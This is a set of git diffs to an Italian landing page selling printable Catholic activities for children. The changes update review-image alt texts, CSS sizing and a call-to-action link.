-            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di un'insegnante sulle attività da stampare" loading="lazy" decoding="async"></div>
-          </div>
-          <div class="marquee-group" aria-hidden="true">
-            <div class="review-card"><img src="assets/recensione-1.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-2.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-3.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-4.jpg" alt="" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-5.jpg" alt="" loading="lazy" decoding="async"></div>
-          </div>
-        </div>
-      </div>
-    </section>
-
     <section class="section guarantee">
       <img class="seal-img" src="assets/selo-garanzia.png" alt="Acquisto 100% sicuro – Garanzia di rimborso 7 giorni" loading="lazy" decoding="async">
       <div><div class="eyebrow orange left">GARANZIA SENZA RISCHI</div><h2>Provalo con calma per 7 giorni</h2><p>Scarica il materiale, esplora le attività e scopri quanto può essere semplice parlare di fede con i bambini. Se non è ciò che cercavi, contattaci entro 7 giorni.</p></div>
@@ -226,7 +226,7 @@
     <div class="section">
       <h2>Regala ai bambini un modo nuovo<br>di incontrare Gesù</h2>
       <p>150 attività cattoliche pronte da stampare, usare e ricordare.</p>
-      <a class="button button-green" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
+      <a class="button button-green" href="#premium">SCOPRI L'OFFERTA <b>→</b></a>
       <small>Accesso immediato • Pagamento sicuro</small>
     </div>
   </footer>
--- a/assets/style.css
+++ b/assets/style.css
@@ -25,6 +25,7 @@
 .bonus-grid h3{min-height:35px}
 .bonus-grid .bonus-value{display:flex;align-items:center;gap:8px;padding:0 14px;margin-top:auto;font-size:11px}
 .bonus-grid .bonus-value s{color:#b6a884;font-weight:700}
+.premium{scroll-margin-top:34px}
 /* Recensioni — carosello automatico */
 .reviews{background:var(--soft);padding:75px 0;overflow:hidden}
 .reviews h2{font-size:clamp(1.8rem,3.6vw,3.2rem);line-height:1.08;letter-spacing:-.045em;text-align:center;margin:10px auto 14px;font-weight:900}





==== commit 217e79d0: "Aggiorna le immagini delle recensioni Co-Authored-By: Claude Opus 5 <noreply@anthropic.com>" ====
--- a/index.html
+++ b/index.html
@@ -129,11 +129,11 @@
       <div class="marquee" id="reviews-marquee">
         <div class="marquee-track">
           <div class="marquee-group">
-            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di un catechista che usa le attività al catechismo" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di una mamma sulle attività cattoliche" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di un genitore che ha stampato le attività" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di una famiglia che usa le attività la domenica" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di un'insegnante sulle attività da stampare" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di Maria Grazia: i bambini colorano le attività invece di stare al cellulare" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di Don Luca, che usa le attività in catechesi ogni mercoledì" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di Elena: la nipote chiede di fare i labirinti dei santi" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di Paolo: meno tempo davanti allo schermo e più fede in famiglia" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di Suor Anna, che stampa le attività e le assegna come compito" loading="lazy" decoding="async"></div>
           </div>
           <div class="marquee-group" aria-hidden="true">
             <div class="review-card"><img src="assets/recensione-1.jpg" alt="" loading="lazy" decoding="async"></div>
--- a/assets/style.css
+++ b/assets/style.css
@@ -35,7 +35,7 @@
 .marquee.is-held .marquee-track{animation-play-state:paused}
 @media(hover:hover){.marquee:hover .marquee-track{animation-play-state:paused}}
 .review-card{flex:0 0 auto;width:288px;border-radius:16px;overflow:hidden;background:#fff;border:1px solid var(--line);box-shadow:0 10px 26px rgba(30,40,48,.09)}
-.review-card img{display:block;width:100%;height:auto;aspect-ratio:640/614}
+.review-card img{display:block;width:100%;height:auto;aspect-ratio:640/678}
 @keyframes marquee-scroll{from{transform:translateX(0)}to{transform:translateX(calc(-50% - 9px))}}
 @media(max-width:620px){.reviews{padding:58px 0}.reviews h2{font-size:1.8rem}.review-card{width:min(78vw,280px)}}
 @media(prefers-reduced-motion:reduce){.marquee-track{animation:none}.marquee{overflow-x:auto}}
